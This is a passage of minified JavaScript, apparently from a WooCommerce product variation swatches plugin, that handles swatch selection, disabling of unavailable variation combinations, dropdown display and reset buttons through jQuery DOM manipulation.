i=jQuery(this).find('option[selected="selected"]'),e=jQuery(this).find('option.vi-wpvs-option-disabled[selected="selected"]');i.length>0&&s++,e.length>0&&(a++,jQuery(this).closest(".vi-wpvs-variation-wrap-wrap").find(".vi-wpvs-variation-wrap").hasClass("vi-wpvs-variation-wrap-select")&&jQuery(this).closest(".vi-wpvs-variation-wrap-wrap").find(".vi-wpvs-variation-button-select >span ").html(jQuery(this).closest(".vi-wpvs-variation-wrap-wrap").find(".vi-wpvs-option-select:first-child").html()),t.hasClass("vi_wpvs_loop_variation_form")&&jQuery(this).val("").trigger("change"))}),s>0&&a>0){let i=t.find('option.vi-wpvs-option-disabled[selected="selected"]').first().parent(),a=i.data("attribute_name"),s=e[0].attributes[a],o=i.find('option[value="'+s+'"]');i.addClass("vi-wpvs-select-changing"),t.find(".vi-wpvs-option-wrap-selected").removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default"),t.find("select:not(.vi-wpvs-select-changing) option.vi-wpvs-option-disabled").removeClass("vi-wpvs-option-disabled"),o.removeClass("vi-wpvs-option-disabled"),i.closest(".vi-wpvs-variation-wrap-wrap").find('.vi-wpvs-option-wrap[data-attribute_value="'+s+'"]').removeClass("vi-wpvs-option-disabled vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"),jQuery(this).closest(".vi-wpvs-variation-wrap-wrap").find(".vi-wpvs-variation-button-select > span ").html(o.html()),jQuery.each(e,function(i,e){if(e.attributes[a]!=s)return!0;let o=Object.getOwnPropertyNames(e.attributes);for(let i=0;i<o.length;i++)a!=o[i]&&t.find('select[data-attribute_name="'+o[i]+'"] option[value="'+e.attributes[o[i]]+'"]').addClass("vi-wpvs-option-changing")}),t.find("select:not(.vi-wpvs-select-changing)").each(function(){jQuery(this).val("").trigger("change"),jQuery(this).find("option:not(.vi-wpvs-option-changing)").addClass("vi-wpvs-option-disabled")}),t.find("option.vi-wpvs-option-changing").removeClass("vi-wpvs-option-changing"),i.removeClass("vi-wpvs-select-changing").val(s).trigger("change")}}i.design_variation_item(),i.select_variation_item(),t.find(".vi-wpvs-variation-wrap-select-wrap").length&&t.find(".vi-wpvs-variation-wrap-select-wrap").each(function(i,t){let e,a;jQuery(t).parent().parent().parent().css({width:"100%"}),(e=jQuery(t).find(".vi-wpvs-variation-wrap-option")).attr("data-offset_height")||e.attr("data-offset_height",e.outerHeight()).removeClass("vi-wpvs-select-hidden").addClass("vi-wpvs-hidden"),a=jQuery(t).find(".vi-wpvs-variation-button-select"),e.find(".vi-wpvs-option-wrap-selected").length&&a.find("span").html(e.find(".vi-wpvs-option-wrap-selected .vi-wpvs-option-select").html()),a.on("click",function(i){let t,a,s,o;i.preventDefault(),i.stopPropagation(),t=parseFloat(e.attr("data-offset_height")),a=jQuery(window).scrollTop(),s=jQuery(window).outerHeight(),o=jQuery(this).offset().top-a,e.addClass("vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-select-top vi-wpvs-variation-wrap-select-bottom"),jQuery(".vi-wpvs-variation-wrap-option:not(.vi-wpvs-variation-wrap-option-show)").addClass("vi-wpvs-hidden"),a>o||a<t||s>o+t+40?e.toggleClass("vi-wpvs-hidden vi-wpvs-variation-wrap-option-show vi-wpvs-variation-wrap-select-bottom"):e.toggleClass("vi-wpvs-hidden vi-wpvs-variation-wrap-option-show vi-wpvs-variation-wrap-select-top")})}),t.find(".vi-wpvs-option-wrap").each(function(e,a){let s,o,n,v;s=jQuery(a).closest(".vi-wpvs-variation-wrap-wrap"),0===(o=s.find("select.vi-wpvs-select-attribute")).length&&(o=s.find(".vi-wpvs-select-attribute select").eq(0)),o.find("option").removeClass("vi-wpvs-option-disabled"),jQuery(a).on("mouseenter",function(){jQuery(this).hasClass("vi-wpvs-option-wrap-selected")||jQuery(this).hasClass("vi-wpvs-option-wrap-disable")||jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")}).on("mouseleave",function(){jQuery(this).hasClass("vi-wpvs-option-wrap-selected")||jQuery(this).hasClass("vi-wpvs-option-wrap-disable")||jQuery(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")}).on("click",function(e){if(e.stopPropagation(),jQuery(this).hasClass("vi-wpvs-option-wrap-disable"))return e.preventDefault(),e.stopPropagation(),!1;jQuery(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(e.preventDefault(),e.stopPropagation()),jQuery(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),t.find(".reset_variations").removeClass("vi-wpvs-hidden"),s.find(".vi-wpvs-option-wrap").removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default"),s.find(".vi-wpvs-variation-wrap").hasClass("vi-wpvs-variation-wrap-select")&&(s.find(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),s.find(".vi-wpvs-variation-button-select >span ").html(jQuery(this).find(".vi-wpvs-option-select").html())),jQuery(this).find(".vi-wpvs-option-radio").length>0&&(s.find(".vi-wpvs-option-radio").prop("checked",!1),jQuery(this).find(".vi-wpvs-option-radio").prop("checked",!0),jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),(n=o.val())&&(n=n.toString()),(v=jQuery(this).data("attribute_value").toString())!==n?(jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"),o.val(v).trigger("change"),i.select_variation_item()):jQuery(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(t.hasClass("vi_wpvs_loop_variation_form")?t.data("wpvs_double_click")?(o.val("").trigger("change"),i.select_variation_item()):jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"):s.data("wpvs_double_click")?(o.val("").trigger("change"),i.select_variation_item()):jQuery(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),e.stopPropagation()})}),t.find("select:not(.vi-wpvs-select-attribute):not(.vi-wpvs-variation-style-select)").on("change",function(){setTimeout(function(){i.select_variation_item()},500)}),t.find(".reset_variations").on("click",function(){jQuery(this).addClass("vi-wpvs-hidden");let e=t.find("select.vi-wpvs-select-attribute");0===e.length&&(e=t.find(".vi-wpvs-select-attribute select").eq(0)),e.val("").trigger("change"),i.select_variation_item(),t.find(".vi-wpvs-option-wrap").removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default"),t.find(".vi-wpvs-option-radio").prop("checked",!1),t.find(".vi-wpvs-variation-button-select >span ").html(t.find(".vi-wpvs-option-select:first-child").html()),t.find(".vi-wpvs-variation-style .vi-wpvs-label-selected").addClass("vi-wpvs-hidden")})},vi_wpvs_frontend.prototype.check_available_variation=function(i,t){let e,a=[],s=[],o={},n=0;if(t.find(".vi-wpvs-select-attribute select").each(function(){let i=jQuery(this).val().toString();i&&n++,o[jQuery(this).data("attribute_name")]=i}),n>0){if(1===(e=Object.getOwnPropertyNames(o)).length)return jQuery.each(i,function(i,t){let s=t.attributes[e[0]];s&&-1===a.indexOf(s)&&a.push(s)}),a.length>0&&(a.push(""),t.find(".vi-wpvs-select-attribute select option").each(function(i,t){let e=jQuery(t).val().toString();-1===jQuery.inArray(e,a)&&jQuery(t).addClass("vi-wpvs-option-disabled")})),!1;for(let n=0;n<e.length;n++){let v=e[n],r=o[v];if(!r||""===r)for(let i=0;i<e.length;i++){if(n==i)continue;let a=e[i];t.find('.vi-wpvs-select-attribute select[name="'+a+'"] option').removeClass("vi-wpvs-option-disabled")}jQuery.each(i,function(i,o){if(!o.attributes[v])return t.find('select[name ="'+v+'"]').addClass("vi-wpvs-select-option-show"),!0;if(-1===a.indexOf(o.attributes[v])&&a.push(o.attributes[v]),r==o.attributes[v]){t.find('option[value ="'+o.attributes[v]+'"]').removeClass("vi-wpvs-option-disabled"),-1===s.indexOf(o.attributes[v])&&s.push(o.attributes[v]);for(let i=0;i<e.length;i++){let n=e[i];o.attributes[n]&&n!==v&&(t.find('option[value ="'+o.attributes[n]+'"]').removeClass("vi-wpvs-option-disabled"),-1===s.indexOf(o.attributes[n])&&s.push(o.attributes[n]),-1===a.indexOf(o.attributes[n])&&a.push(o.attributes[n]))}}else for(let i=0;i<e.length;i++){let a=e[i];""===o.attributes[a]||null===o.attributes[a]?t.find('select[name ="'+a+'"]').addClass("vi-wpvs-select-option-show"):""!==r&&null!==r&&a!==v&&-1===s.indexOf(o.attributes[a])&&t.find('option[value ="'+o.attributes[a]+'"]').addClass("vi-wpvs-option-disabled")}})}}else jQuery.each(i,function(i,e){let s,o=e.attributes,n=Object.getOwnPropertyNames(e.attributes);for(s=0;s<n.length;s++){let i=n[s];if(""===o[i]||null===o[i])return t.find('select[name ="'+i+'"]').addClass("vi-wpvs-select-option-show"),!0;-1===a.indexOf(o[i])&&a.push(o[i])}});a.length>0&&(a.push(""),t.find(".vi-wpvs-select-attribute select:not(.vi-wpvs-select-option-show) option").each(function(i,t){let e=jQuery(t).val().toString();-1===jQuery.inArray(e,a)&&jQuery(t).addClass("vi-wpvs-option-disabled")})),t.find(".vi-wpvs-select-attribute select").removeClass("vi-wpvs-select-option-show")},vi_wpvs_frontend.prototype.design_variation_item=function(){let i=this.form;i.find(".vi-wpvs-variation-wrap-wrap").each(function(){let i=jQuery(this).parent().parent();jQuery(this).parent().addClass("vi-wpvs-variation-style-content"),i.find(".vi-wpvs-select-attribute > select").addClass("vi-wpvs-select-attribute"),i.addClass(jQuery(this).data("display_type")),jQuery(this).data("wpvs_attr_title")||i.find(".label").addClass("vi-wpvs-hidden")}),i.find(".vi-wpvs-option.vi-wpvs-option-color").each(function(i,t){let e=jQuery(t).data("option_color");jQuery(t).css({background:e})}),i.find(".vi-wpvs-variation-wrap-wrap").removeClass("vi-wpvs-hidden")},vi_wpvs_frontend.prototype.select_variation_item=function(){let i=this.form;i.find(".vi-wpvs-label-selected").addClass("vi-wpvs-hidden"),i.find(".vi-wpvs-variation-wrap-wrap").each(function(i,t){let e=jQuery(t).find("select option:not(.vi-wpvs-option-disabled)").map(function(){return jQuery(this).val()});jQuery(t).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each(function(i,t){let a=jQuery(t).data("attribute_value").toString();-1!==jQuery.inArray(a,e)?jQuery(t).removeClass("vi-wpvs-option-wrap-disable"):jQuery(t).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-option-wrap-disable")}),jQuery(t).data("show_selected_item")&&jQuery(t).find(".vi-wpvs-option-wrap-selected").length&&(jQuery(t).parent().parent().find(".vi-wpvs-label-selected").length?jQuery(t).parent().parent().find(".vi-wpvs-label-selected").html(jQuery(t).find(".vi-wpvs-option-wrap-selected").data("attribute_label")).removeClass("vi-wpvs-hidden"):jQuery(t).parent().parent().find(".label").css({display:"inline-flex",flexWrap:"wrap",alignItems:"center"}).append('<span class="vi-wpvs-label-selected">'+jQuery(t).find(".vi-wpvs-option-wrap-selected").data("attribute_label")+"</span>"))})},jQuery.fn.viwpvs_woo_product_variation_swatches=function(){return new vi_wpvs_frontend(this),this};